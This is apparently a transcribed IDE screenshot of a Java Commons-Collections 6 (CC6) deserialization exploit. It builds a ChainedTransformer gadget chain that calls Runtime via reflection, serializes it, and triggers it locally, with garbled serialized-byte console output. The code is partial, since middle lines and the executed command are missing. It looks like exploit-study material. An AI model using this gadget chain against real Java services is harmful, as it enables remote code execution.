 CC6.java
14 public class CC6 {
15 public static void main(String[] args) throws IllegalAccessException, NoSuchFieldException, IOException, ClassNotFoundException {
41
42 // outerMap.remove("keykey");
43
44 Field f = ChainedTransformer.class.getDeclaredField( name: "iTransformers");
45 f.setAccessible(true);
46 f.set(transformerChain, transformers);
47
48 //生成序列化字符串
49 ByteArrayOutputStream barr = new ByteArrayOutputStream();
50 ObjectOutputStream oos = new ObjectOutputStream(barr);
51 oos.writeObject(expMap);
52 oos.close();
53
54 //本地测试触发
55 System.out.println(barr);
56 ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
57 Object o = (Object)ois.readObject();
58
59
Run CC6
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
objc[23894]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java (0x10072a4c0) and /Library/Java/JavaVirtualMachin
��� sr� java.util.HashMap ���`� � F�
iTransformerst�-[Lorg/apache/commons/collections/Transformer;xpur�-[Lorg.apache.commons.collections.Transformer;�V*��4 � ��xp��� sr�;org.apache.commons.collections.functors.ConstantT
getRuntimeur� [Ljava.lang.Class;�� ��Z� ��xp����t� getMethoduq�~� ��� vr� java.lang.String��8z;�B ��xpvq�~� sq�~� uq�~� ��� puq�~� ����t� invokeuq�~� ��� vr� java.lang.Object�����������x
valuevaluex
Process finished with exit code 0